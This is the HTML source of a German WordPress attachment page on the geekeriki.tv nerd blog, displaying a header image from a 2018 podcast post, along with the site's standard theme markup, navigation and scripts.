<body class="attachment wp-singular attachment-template-default single single-attachment postid-1125 attachmentid-1125 attachment-jpeg custom-background wp-custom-logo wp-embed-responsive wp-theme-blogarise wp-child-theme-blogxo  ta-hide-date-author-in-list defaultcolor elementor-default elementor-kit-2256">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Zum Inhalt springen</a>
    <div class="wrapper" id="custom-background-css">
          <!--header--> 
    <header class="bs-headtwo">
        <!--top-bar-->
        <div class="bs-head-detail d-none d-lg-block">
        <div class="container">
          <div class="row align-items-center">
            <!-- mg-latest-news -->
            <div class="col-md-8 col-xs-12">
                            <div class="mg-latest-news">
                                <!-- mg-latest-news -->
                                   <div class="bn_title">
                    <h2 class="title">Neuste Berichte!</h2>
                  </div>
                                <!-- mg-latest-news_slider -->
                 
                <div class="mg-latest-news-slider marquee">
                                                <a href="https://geekeriki.tv/2026/01/absolute-batman-2/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Absolute Batman 2</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2026/01/saga-12/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Saga 12</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2026/01/the-stand-3/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Stephen King – The Stand 3</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2026/01/stephen-king-the-stand-2/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Stephen King – The Stand 2</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/12/stephen-king-the-stand-1/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Stephen King – The Stand 1</span>
                            </a>
                                            </div>
                <!-- // mg-latest-news_slider -->
              </div>
                        </div>
            <!--/col-md-6-->
            <div class="col-md-4 col-xs-12">
                <ul class="bs-social info-left">
          <li>
          <a  href="#">
            <i class="fab fa-facebook"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fa-brands fa-x-twitter"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-instagram"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-youtube"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-telegram"></i>
          </a>
        </li>
          </ul>
              </div>
            <!--/col-md-6-->
          </div>
        </div>
      </div>
      <!--/top-bar-->
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container">
            <!-- Right nav -->
            <div class="navbar-header d-none d-lg-block">
                  <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>                    <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                                        <p class="site-description">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
                    </div>
            </div>
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
              <!-- navbar-toggle -->
              <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                aria-label="Toggle navigation"> 
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
                  <div class="navbar-header">
                   <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>                    <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                                        <p class="site-description">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
                    </div>
                  </div>
                  <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto bs_model" data-bs-target="#exampleModal" href="#" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
               
                                     </div>
                </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
            <div class="collapse navbar-collapse" id="navbar-wp">
                  <ul class="mx-auto nav navbar-nav"><li class="nav-item menu-item "><a class="nav-link " href="https://geekeriki.tv/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-6190"><a class="nav-link" href="https://geekeriki.tv/aktion-hoher-spielwert-folge-02-2024/">Aktion Hoher Spielwert  Folge 02 / 2024</a></li><li class="nav-item menu-item page_item dropdown page-item-16"><a class="nav-link" href="https://geekeriki.tv/about-us/">Das sind Wir!</a></li><li class="nav-item menu-item page_item dropdown page-item-1713"><a class="nav-link" href="https://geekeriki.tv/geekeriki-unterstuetzen/">Geekeriki Unterstützen</a></li><li class="nav-item menu-item page_item dropdown page-item-6193"><a class="nav-link" href="https://geekeriki.tv/podcast-142-beetlejuice-beetlejuice-bee-der-nerdy-talk-von-geekeriki/">Podcast #142: Beetlejuice, Beetlejuice, Bee.. &#8211; Der Nerdy Talk von Geekeriki</a></li><li class="nav-item menu-item page_item dropdown page-item-1250"><a class="nav-link" href="https://geekeriki.tv/podcast-nerdy-talk-von-geekeriki/">Podcast Nerdy Talk von Geekeriki</a></li><li class="nav-item menu-item page_item dropdown page-item-402"><a class="nav-link" href="https://geekeriki.tv/roll-one-mr-schnizzls-boardgame-blog/">Roll One &#8211; Mr.Schnizzls Boardgame Blog</a></li><li class="nav-item menu-item page_item dropdown page-item-3232"><a class="nav-link" href="https://geekeriki.tv/shop/">Shop</a></li><li class="nav-item menu-item page_item dropdown page-item-30"><a class="nav-link" href="https://geekeriki.tv/impressum/">Impressum und Datenschutzerklärung</a></li></ul>
              </div>
            <!-- Right nav -->
            <div class="desk-header right-nav pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                              <a class="msearch ml-auto bs_model" data-bs-target="#exampleModal" href="#" data-bs-toggle="modal">
                    <i class="fa fa-search"></i>
                  </a> 
                             <a class="subscribe-btn" href="#"  target="_blank"  ><i class="fas fa-bell"></i></a>
                             <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch">
                <span class="slider"></span>
              </label>
                       
            </div>
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
<!--mainfeatured start-->
  <div class="mainfeatured">
    <!--container-->
    <div class="container">
      <!--row-->
      <div class="row">              
          
      </div><!--/row-->
    </div><!--/container-->
  </div>
<!--mainfeatured end-->
<main id="content" class="single-class">
<div class="container"> 
      <!--row-->
      <div class="row">
        <!--col-lg-->
        					<div class="col-lg-9">
		                      <div class="bs-blog-post single"> 
              <div class="bs-header">
                                      <div class="bs-blog-category justify-content-start">
                                            </div>
                                 <h1 class="title">
                  cropped-header-1800&#215;800-1                </h1>

                <div class="bs-info-author-block">
                  <div class="bs-blog-meta mb-0"> 
                                    <span class="bs-author"><a class="auth" href="https://geekeriki.tv/author/flo/"> <img alt='' src='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a> Von                     <a class="ms-1" href="https://geekeriki.tv/author/flo/">Florian Fraunholz</a></span>
                                    
                          <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2018/12/"><time datetime="">Dezember 16, 2018</time></a>
      </span>
                                      </div>
                </div>
              </div>
                            <article class="small single">
                <p class="attachment"><a href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/12/cropped-header-1800x800-1.jpeg?ssl=1"><img decoding="async" width="300" height="102" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/12/cropped-header-1800x800-1.jpeg?fit=300%2C102&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/12/cropped-header-1800x800-1.jpeg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/12/cropped-header-1800x800-1.jpeg?resize=300%2C102&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/12/cropped-header-1800x800-1.jpeg?resize=768%2C261&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="1125" data-permalink="https://geekeriki.tv/2018/12/flo-im-podcast-bei-3-frauen-n-comics-folge-8/cropped-header-1800x800-1/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/12/cropped-header-1800x800-1.jpeg?fit=1000%2C340&amp;ssl=1" data-orig-size="1000,340" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-header-1800&amp;#215;800-1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/12/cropped-header-1800x800-1.jpeg?fit=300%2C102&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/12/cropped-header-1800x800-1.jpeg?fit=640%2C218&amp;ssl=1" /></a></p>
                                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://geekeriki.tv/2018/12/flo-im-podcast-bei-3-frauen-n-comics-folge-8/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Flo im PODCAST bei 3 Frauen. n Comics. Folge 8 </a></div></div>
	</nav>                          </article>
            </div>
          
                      <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://geekeriki.tv/author/flo/"><img alt='' src='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a>
                <div class="flex-grow-1">
                  <h4 class="title">Von <a href ="https://geekeriki.tv/author/flo/">Florian Fraunholz</a></h4>
                  <p></p>
                </div>
            </div>
                                       <div class="py-4 px-3 mb-4 bs-card-box">
                        <!--Start bs-realated-slider -->
                        <div class="bs-widget-title  mb-3">
                            <!-- bs-sec-title -->
                                                        <h4 class="title">Ähnlicher Beitrag</h4>
                        </div>
                        <!-- // bs-sec-title -->
                      <div class="related-post">
                        <div class="row">
                          <!-- featured_post -->
                                                      </div>
                          </div>
                    </div>
                    <!--End bs-realated-slider -->
                        </div>
             <!--sidebar-->
          <!--col-lg-3-->
            <aside class="col-lg-3">
                              </aside>
          <!--/col-lg-3-->
      <!--/sidebar-->
          </div>
    <!--/row-->
</div>
<!--/container-->
</main> 

<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">Versäumt</h2>
          </div>
                    <div class="missed-area">
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2026/01/absolute-batman-2/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2026/01/absolute-batman-2/" title="Permalink to: Absolute Batman 2"> Absolute Batman 2</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2026/01/saga-12/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2026/01/saga-12/" title="Permalink to: Saga 12"> Saga 12</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2026/01/the-stand-3/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2026/01/the-stand-3/" title="Permalink to: Stephen King – The Stand 3"> Stephen King – The Stand 3</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2026/01/stephen-king-the-stand-2/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2026/01/stephen-king-the-stand-2/" title="Permalink to: Stephen King – The Stand 2"> Stephen King – The Stand 2</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
  <!--==================== FOOTER AREA ====================-->
    <footer class="footer">
    <div class="overlay" >     
              <!--Start bs-footer-widget-area-->
            <!--End mg-footer-widget-area-->
      <!--Start mg-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                <p class="site-description-footer">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
              </div>
            </div>
          </div>
          <!--col-md-3-->
              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                    <li>
              <a  href="#">
                <i class="fab fa-facebook"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fa-brands fa-x-twitter"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-instagram"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-youtube"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-telegram"></i>
              </a>
            </li>
                </ul>
    </div>
            <!--/col-md-3-->
        </div>
        <!--/row-->
      </div>
      <!--/container-->
    </div>
    <!--End bs-footer-widget-area--> 
        <div class="bs-footer-copyright">
            <div class="copyright-overlay">
      <div class="container">
        <div class="row">
          <div class="col-md-12 text-center">
            <p class="mb-0">
              <span class="copyright-text">Copyright &copy; All rights reserved</span>              <span class="sep"> | </span>
              <a href="https://themeansar.com/free-themes/blogarise/" target="_blank">Blogarise</a> von <a href="https://themeansar.com" target="_blank">Themeansar</a>.            </p>
          </div>
                  </div>
      </div>
    </div>
                        
      </div> 
    </div>
    <!--/overlay-->
  </footer>
  <!--/footer-->
</div>
<!--/wrapper-->
        <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
        <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
      <div class="modal-dialog  modal-lg modal-dialog-centered">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
          </div>
          <div class="modal-body">
            <form role="search" method="get" class="search-form" action="https://geekeriki.tv/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>          </div>
        </div>
      </div>
    </div>
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogxo/*","/wp-content/themes/blogarise/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        /* =================================
        ===        home -slider        ====
        =================================== */
        function homemain() {
            var homemain = new Swiper('.homemain-slide', {
                direction: 'horizontal',
                loop: true,
                autoplay: true,
                slidesPerView: 1,
                spaceBetween: 30,
                // Navigation arrows
                navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev'
                },
                breakpoints: {
                    767: {
                        slidesPerView: 2,
                        spaceBetweenSlides: 30
                    },
                    991: {
                        slidesPerView: 3,
                        spaceBetweenSlides: 30
                    }
                }
            });              
        }
        homemain(); 
    </script>
    <style>
        @media (min-width:991px) {
            .homemain-slide .bs-slide .inner .title{
                font-size: 32px;
            } 
        }
    </style>
<style>
    footer .footer-logo img{
        width: 210px;
        height: 70px;
    } 
</style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #096abf;
}


/*==================== Top Bar color ====================*/
.bs-head-detail, .mg-latest-news .bn_title{
  background: #149bcc;
}

.bs-head-detail .top-date, .bs-head-detail
{
	color: ; 
}
/*==================== Menu color ====================*/
.navbar-wp
{
  background: ;
}

.bs-default .navbar-wp .navbar-nav > li > a{
	background: ;
	color: ; 
}

.bs-default .navbar-wp .navbar-nav > li > a:hover{
	color: ; 
}

.navbar-wp .dropdown-menu > li > a {
    background: #fff;
	color: ;
}
.navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
	color: ;
}
.bs-headthree .navbar-wp, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus, .bs-headthree .right-nav a, .bs-headthree .switch .slider::before {
    background: ;
}
/*=================== Subscribe Button Color ===================*/

	.desk-header .btn-subscribe{
	background: ;
	color: ;
	border-color: ;
	}
	.desk-header .btn-subscribe:hover{
	background: ;
	color: ;
	border-color: ;
	}
/*=================== Breadeking News Color ===================*/
.bs-latest-news
{
	background: ;
}

.bs-latest-news .bs-latest-news-slider a
{
	color: ; 
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a
{
	color: ;
}
/*==================== Footer color ====================*/
footer .bs-widget p, .site-branding-text .site-title-footer a, .site-branding-text .site-title-footer a:hover, .site-branding-text .site-description-footer, .site-branding-text .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a{
	color: ;
}
footer .bs-footer-copyright{
	background: ;
}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
@media (min-width:991px) {
	.bs-slide .inner .title{
		font-size: 50px;
	} 
}
</style>
	<div style="display:none">
			<div class="grofile-hash-map-3258f95222a3d2ce68b4542a5ae6b144">
		</div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"124011562\",\"post\":\"1125\",\"tz\":\"0\",\"srv\":\"geekeriki.tv\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "124011562", "1125" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/dark.js?ver=6.9" id="blogarise-dark-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/custom.js?ver=6.9" id="blogarise_custom-js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
